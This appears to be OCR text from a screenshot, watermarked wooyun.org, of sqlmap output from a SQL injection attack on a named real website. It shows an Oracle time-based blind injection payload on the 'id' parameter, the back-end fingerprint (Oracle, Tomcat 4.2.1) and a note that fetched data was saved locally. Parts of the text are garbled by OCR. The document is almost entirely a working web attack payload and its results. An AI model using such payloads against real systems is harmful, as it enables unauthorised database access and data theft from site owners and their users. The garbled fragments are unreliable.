 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=182' AND 7666=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(116)||CHR(
00)||CHR(69),5) AND 'yoms'='yoms
---
[17:49:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.1.
back-end DBMS: Oracle
[17:49:57] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlm
\output\www.mfff.org.cn'
[*] shutting down at 17:49:57
F:\Tools\My tools\注入\Sqlmap>_
谷歌拼音输入法 2 半 :
www.wooyun.org